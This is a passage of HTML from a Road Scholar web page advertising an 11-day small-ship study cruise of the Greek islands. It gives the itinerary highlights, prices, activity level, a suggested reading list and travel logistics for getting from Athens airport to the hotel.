3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div><div class="pps-whole-ship"></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Ship">Small Ship</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">11 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.9)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">6,299</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,150</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">11 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Athens</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Athens</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>25</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>9B, 8L, 8D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">The Aegean Sea is a shimmering canvas dotted with historical and cultural gems. From the iconic beauty of Santorini and Crete to the serene, lesser-known wonders of Karpathos and Tinos, you can experience it all on this incredible learning adventure. Your journey begins in Athens where you'll spend enriching days exploring the Byzantine museum's treasures and standing in awe at the Temple of Poseidon. Then, step aboard your comfortable ship for an exploration through centuries of history, uncovering the secrets of the past — from the ancient Bronze Age architecture of Knossos (Europe's oldest city) to the captivating Medieval Old Town of Rhodes and the breathtaking whitewashed villages perched along Santorini's dramatic rim. Throughout your journey, local experts will bring each island's stories to life, painting a vivid picture. Find yourself in this immersive journey into the heart of the Aegean's timeless allure.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Spend two nights in Athens, where you&#x2019;ll visit the Byzantine and Christian Museum and the Temple of Poseidon in Sounion, and enjoy a free afternoon to explore independently.</li><li>Visit the St. John Monastery and Grotto on Patmos, the place where St. John received visions that were recorded in the Book of Revelation.</li><li>Stop at the island of Delos, the mythological birthplace of Apollo and Artemis and a UNESCO World Heritage Site.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to three miles per day; uneven and inclined terrain including hills, stairs without railings and cobblestone streets. Getting on/off motorcoach and climbing in/out of tender.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-28601964" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Jewels of the Aegean: Discover the History of the Greek Islands</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-734e801e-0edb-4b4f-ab6e-4749c25d5549"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Athens</span></div><div><span class="rl-book-author">by Richard Stoneman</span></div>
            <div class="rl-book-notes">A brief history of Athens through the 1990&#x27;s -- wide-ranging, accessible and effectively condensed. With a useful chronology and historical gazetteer, this book marches confidently through the centuries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Greece</span></div><div><span class="rl-book-author">by Timothy Boatswain, Colin Nicolson</span></div>
            <div class="rl-book-notes">A nicely written survey from prehistory through the 1990s: wide-ranging, accessible and necessarily condensed.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ancient Greece: Art, Architecture, and History</span></div><div><span class="rl-book-author">by Marina Belozerskaya, Kenneth Lapatin</span></div>
            <div class="rl-book-notes">This informative handbook traces Greek art and architecture from the third millennium to the first century B.C.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Guide Greek Islands</span></div><div><span class="rl-book-author">by Eyewitness Guides</span></div>
            <div class="rl-book-notes">Color photography, excellent local maps and an island-by-island synopsis of attractions make this book the one to carry with you. Includes a chapter on Athens.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greece, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Artemis Leontis (Editor)</span></div>
            <div class="rl-book-notes">In this terrific anthology, 24 modern Greek writers offer a flavor of their nation, its culture and people, beautiful landscapes and rich history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greece, Land of Light</span></div><div><span class="rl-book-author">by Nicholas Gage, Barry Brukoff</span></div>
            <div class="rl-book-notes">Brukoff&#x27;s dramatic color photographs are paired with incisive commentary by award-winning author Nicholas Gage for this striking portrait of the people, land and history of Greece and the islands</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greek Mythology, A Traveler&#x27;s Guide</span></div><div><span class="rl-book-author">by David Stuttard</span></div>
            <div class="rl-book-notes">This informative, literary traveler&#x27;s guide introduces Greek mythology geographically through 22 chapters dedicated to specific destinations, from Mount Olympus and Delos to Athens and Mycenae, illustrated with beautiful color drawings.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Introducing the Ancient Greeks, From Bronze Age Seafarers to Navigators of the Western Mind</span></div><div><span class="rl-book-author">by Edith Hall</span></div>
            <div class="rl-book-notes">Classicist Edith Hall visits 10 Greek communities at different moments during the 20 centuries of ancient Greek history, brilliantly assembling a unified vision of the Greek spirit.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>It&#x27;s All Greek to Me</span></div><div><span class="rl-book-author">by Charlotte Higgins</span></div>
            <div class="rl-book-notes">With timelines, a who&#x27;s who, charts and maps, this handy little primer is a thoroughly entertaining introduction to everything Greek, from poetry and drama to philosophy, history and culture.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Knossos &amp; the Prophets of Modernism</span></div><div><span class="rl-book-author">by Cathy Gere</span></div>
            <div class="rl-book-notes">In this marvelous, scholarly study of the myth and meaning on Minoan Crete, Gere illuminates both the original excavations of Sir Arthur Evans at Knossos and how this ancient civilization captured the Western imagination as an idealized society.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Modern Greece, What Everyone Needs to Know</span></div><div><span class="rl-book-author">by Stathis Kalyvas</span></div>
            <div class="rl-book-notes">A primer on Greek history from the 19th century on, with an in-depth look at the government debt crisis of 2010 and a consideration for the far-reaching implications of the country&#x2019;s current economic instability.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greek Myths, Complete Edition</span></div><div><span class="rl-book-author">by Robert Graves</span></div>
            <div class="rl-book-notes">A new edition of Graves&#x27; classic collection with a cover by comic book artist Ross MacDonald. This expert retelling by Graves, a poet, memoirist and the author of I, Claudius (ITL429), still remains the seminal modern translation of the mythologies of Ancient Greece.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greeks, An Illustrated History</span></div><div><span class="rl-book-author">by Diane Harris Cline</span></div>
            <div class="rl-book-notes">This accessible photographic history of ancient Greece pays special attention to Greek innovations: great literature and architecture, war tactics, democracy, the Olympics, Socrates and much more. Cline laces the gripping story of the Greek empire with archaeological discoveries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The King Must Die</span></div><div><span class="rl-book-author">by Mary Renault</span></div>
            <div class="rl-book-notes">The first in Mary Renault&#x27;s trilogy of well-researched page-turners features the tale of Theseus, slayer of the Minotaur and the king of Athens. Known for her exhaustive research, Renault is an acknowledged master of historical fiction.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Odyssey</span></div><div><span class="rl-book-author">by Homer</span></div>
            <div class="rl-book-notes">The Odyssey is one of the two major ancient Greek epic poems about the Greek hero Odysseus in his long journey back to his native land Ithaca after the fall of Troy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The World of the Ancient Greeks</span></div><div><span class="rl-book-author">by John Camp, Elizabeth Fisher</span></div>
            <div class="rl-book-notes">Featuring hundreds of illustrations and invitingly short chapters on topics from the first Greeks to the Heroic Age and classical Athens. With modern color photographs of great Greek cities from Athens and Delphi to Knossos, Ephesus, Pergamum and Priene.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-55648578" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-29763344" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 6 - Oct 16, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-29763344"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 21 - May 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 21 - May 1, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 28 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 28 - May 8, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 5 - May 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 5 - May 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 22 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 22 - Oct 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 29 - Oct 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 29 - Oct 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 6 - Oct 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 6 - Oct 16, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-99187e8f-1f6c-4e25-9227-e86fc77e4665" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>ITINERARY NOTE:&#xD;&#xA;All routes and excursions are subject to change &#x2013; weather and sea conditions may affect the itinerary. Sea conditions affect the progress of the ship, making it run late and sometimes miss ports because it is not safe to dock. Because of this, the cruise itinerary should always be regarded as provisional. The operators reserve the right to change the content of excursions without prior notice. The time available in each port is set by the cruise line. This may mean that free time in port is limited. Regardless of the time in port, Road Scholar delivers a robust educational program.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-74f8a4ba-08b1-4542-b029-4032b51838f1" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on October 7, 2026</p><p>Meet the group at Divani Palace Acropolis in Athens</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in, 6:00 p.m. Orientation at hotel followed by Welcome Dinner</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Taxis are readily available outside the ATH Athens Airport to help you reach your program hotel. The journey should take approximately 30 &#x2013; 45 minutes and cost you between 40 &#x2013; 60 USD (35 &#x2013; 55 &#x20AC;).&#xD;&#xA;&#xD;&#xA;For a public transportation alternative to your hotel, you may board Line 3 (blue) of the metro line at the Athens International Airport and ride for fifteen stops to the Syntagma station. Here you should transfer to Line 2 (red) of the metro and ride for one more stop to the Akropoli station. From here, your program hotel is a short ten minute walk away. This journey should take you approximately one hour and cost you 12 USD (10 &#x20AC;) per person</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Public transportation available from the Athens airport to the hotel.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, October 16, 2026 in Athens at MS Panorama</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast, all participants must be off the ship by 9:00 a.m.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants that arranged their airfare through Road Scholar, and are departing on the designated departure date of the program will receive a departure 